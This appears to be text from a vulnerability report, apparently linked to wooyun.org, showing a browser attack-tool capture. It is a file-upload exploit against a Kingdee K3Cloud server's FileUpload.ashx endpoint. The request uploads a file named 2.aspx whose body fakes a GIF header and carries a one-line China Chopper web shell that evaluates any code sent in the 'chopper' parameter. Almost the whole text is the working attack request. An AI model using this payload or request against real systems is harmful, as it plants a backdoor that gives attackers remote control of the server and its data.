 Load URL
http://dcv5.k3cloud.kingdee.com/K3Cloud/FileUpLoadServices/FileUpload.ashx?filename=2.aspx&complete=true
Split URL
Execute
Enable Post data
Enable Referrer
Post data
gif89a
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
1
www.wooyun.org